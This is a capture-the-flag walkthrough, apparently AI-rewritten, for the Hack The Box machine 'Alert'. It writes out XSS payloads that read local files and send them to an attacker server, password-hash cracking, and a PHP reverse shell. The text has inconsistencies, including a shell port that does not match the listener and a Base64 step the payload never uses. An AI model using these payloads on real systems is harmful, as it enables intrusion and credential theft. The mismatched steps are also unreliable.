How I Completed the Machine “Alert” on Hack The Box
Here’s a comprehensive rewritten guide to conquering the Alert challenge on HackTheBox:
Introduction
The Alert challenge on HackTheBox offers a beginner-friendly environment for exploring web application vulnerabilities, file inclusion exploits, and privilege escalation techniques.
Key Takeaways
- Learn essential tools and techniques like Nmap, ffuf, and John the Ripper.
- Understand how to identify, exploit, and secure vulnerabilities.
- Master payload creation for local file inclusion (LFI) and XSS attacks.
Step-by-Step Walkthrough
Step 1: Reconnaissance
Tools Used: Nmap, ffuf, Browser
- Nmap Scan:
- Perform a detailed scan to identify open ports and services:
nmap -sC -sV -oN alert_scan.txt alert.htb - Results:
- Port 22 (SSH): OpenSSH 8.2p1.
- Port 80 (HTTP): Apache 2.4.41.
- Perform a detailed scan to identify open ports and services:
- Analyze Results:
- Port 22 (SSH): Investigate potential vulnerabilities (e.g., CVE-2020-15778).
- Port 80 (HTTP): Visit
http://alert.htband analyze the webpage.
- Subdomain Enumeration:
- Use
ffufto discover subdomains:ffuf -u http://alert.htb -H "Host: FUZZ.alert.htb" -w /path/to/wordlist -fc 301 - Discovered Subdomain:
statistics.alert.htb.
- Use
Step 2: Vulnerability Identification
Tools Used: Browser, Burp Suite, Custom Payloads
- Markdown File Upload:
- A feature on
statistics.alert.htballows uploading.mdfiles. - Uploaded files are rendered in a preview window.
- A feature on
- Test for Vulnerabilities:
- Experiment with different payloads to identify XSS or file inclusion vulnerabilities.
Step 3: Exploitation
Tools Used: Browser, Python, Burp Suite
- Craft a Malicious Markdown File:
- Embed the following payload for LFI:
<script> fetch("http://alert.htb/messages.php?file=../../../../etc/passwd") .then(response => response.text()) .then(data => { fetch("http://<your_IP>:8888/?file_content=" + encodeURIComponent(data)); }); </script>
- Embed the following payload for LFI:
- Host a Server:
- Start a Python HTTP server to capture exfiltrated data:
python3 -m http.server 8888
- Start a Python HTTP server to capture exfiltrated data:
- Upload and Trigger the Payload:
- Upload the
.mdfile and trigger the exploit via the provided link.
- Upload the
- Analyze Captured Data:
- Decode Base64 responses to reveal sensitive files.
Step 4: Privilege Escalation
Tools Used: John the Ripper, SSH
- Apache Configuration File:
- Exploit LFI to fetch
000-default.confand.htpasswd:<script> fetch("http://alert.htb/messages.php?file=../../../var/www/statistics.alert.htb/.htpasswd") .then(response => response.text()) .then(data => { fetch("http://<your_IP>:8888/?file_content=" + encodeURIComponent(data)); }); </script>
- Exploit LFI to fetch
- Crack the MD5 Hash:
- Use
John the Ripperwith a wordlist likerockyou.txt:john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long alert.hash
- Use
- SSH Access:
- Log in as the extracted user using cracked credentials:
ssh <username>@alert.htb
- Log in as the extracted user using cracked credentials:
Step 5: Flag Extraction
- User Flag:
- Navigate to the user’s home directory and read
user.txt:cat /home/<username>/user.txt
- Navigate to the user’s home directory and read
- Root Flag:
- Escalate privileges (e.g., SUID binaries) to access
/root/root.txt:
to Achieve it we can forward the site of 8080 port to our localhost with the password of the user and doing ssh to it:ssh -L 8080:127.0.0.1:8080 albert@alert.htb
- Escalate privileges (e.g., SUID binaries) to access
Navigate to /opt and discover a folder named Website Monitor with root permissions

Write a reverse shell payload in PHP to exploit the application:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.11/100 0>&1'"); ?>
On your local machine, set up a netcat listener to capture the reverse shell: nc -nvlp 4444
Trigger the payload: http://127.0.0.1:8080/config/payload.php
Hints and Tips
- Use creative XSS payloads for exploring the application’s behavior.
- Focus on Apache’s configuration files—they often store valuable clues.
- Persistently try various privilege escalation techniques if stuck.
Conclusion
Mastering the Alert challenge teaches critical skills like LFI exploitation, XSS injection, and hash cracking. These lessons provide a strong foundation for tackling more advanced challenges in cybersecurity. Stay curious and persistent, as every obstacle is an opportunity to learn!
Let me know if you’d like custom scripts or further elaboration!
Feel free to share your own experience with Alert in the comments below! 😊